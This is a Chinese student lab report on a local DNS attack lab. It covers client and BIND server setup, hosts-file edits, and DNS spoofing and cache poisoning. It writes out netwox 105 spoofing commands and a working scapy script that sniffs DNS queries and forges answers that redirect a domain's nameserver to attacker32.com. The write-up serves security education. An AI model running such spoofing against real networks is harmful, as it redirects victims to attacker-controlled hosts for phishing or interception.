57117220 陈浩杰
本实验的环境配置如下：


Task 1: Configure the User Machine
配置用户使用本地dns服务器，按照pdf的教程之后发现总是出现错误，后来经过查找资料发现，除了pdf上修改/etc/resolvconf/resolv.conf.d/head，在每次开启虚拟机时，还要检查/etc/resolv.conf文件，将nameserver 127.0.1.1注释，保证只有一条nameserver指向本地服务器 :


用wireshark可以看出发出的dns请求：


Task 2: Set up a Local DNS Server
按照配置：



在配置好本地服务器后，用户机器就可以通过本地dns服务器来进行域名解析了

Task 3: Host a Zone in the Local DNS Server

将提供的两个文件放在目录下，再重启dns服务器即可
由于加入了zone，www.example.com会被解析到192.168.0.101





Task4：
用root权限打开/etc/hosts. 添加上www.bank32.com我们所希望其被解析的ip即可现可以把www.bank32.com解析到任意的ip地址：在这里解析到127.0.0.1和10.0.2.15作为示例：



Task 5: Directly Spoofing Response to User
运行攻击程序之前

运行攻击程序之后

执行netwox 105 --hostname "www.example.net" --hostnameip "1.2.3.4" --authns "ns.example.com" --authnsip "1.2.3.5"

根据pdf的提示以及network 105 --help可以轻松的构造出以上命令，其中–hostnameip "1.2.3.4"是将"www.example.net"映射到该地址，–authnsip "1.2.3.5"是指"ns.example.net"这个dns服务器在该ip地址

Task 6: DNS Cache Poisoning Attack


执行sudo netwox 105 --hostname "www.example.net" --hostnameip "10.20.30.40" --authns "ns.example.net" --authnsip "10.20.30.50" --ttl 19000 --spoofip raw
同上，根据pdf的提示以及network 105 --help可以轻松的构造出以上命令，其中–hostnameip "10.20.30.40"是将"www.example.net"映射到该地址，–authnsip "10.20.30.50"是指"ns.example.net"这个dns服务器在该ip地址，由上图可以看到cache文件夹已经含有我们期望的信息

Task 7: DNS Cache Poisoning: Targeting the Authority Section

执行 sudo vim /var/cache/bind/dump.db后，查看dns缓存，发现的确成功缓存进。
wireshark可以看出，example.net的域名下所有网站都会被解析到199.43.133.53(attacker32.com)的dns服务器


运行的程序如下
#!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
# Swap the source and destination IP address
IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
# Swap the source and destination port number
UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
# The Answer Section
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',ttl=259200, rdata='10.0.2.123')
# The Authority Section
#构造example.net -> attack32.com的域名到服务器域名映射
NSsec1 = DNSRR(rrname='example.net', type='NS', ttl=259200, rdata='attacker32.com')
# The Additional Section
#构造attacker32.com -> 10.2.3.4的域名到ip的映射
Addsec1 = DNSRR(rrname='attacker32.com', type='A', ttl=259200, rdata='10.2.3.4')
# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
qdcount=1, ancount=1, nscount=1, arcount=1,
an=Anssec, ns=NSsec1 ,ar=Addsec1)
# Construct the entire IP packet and send it out
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)

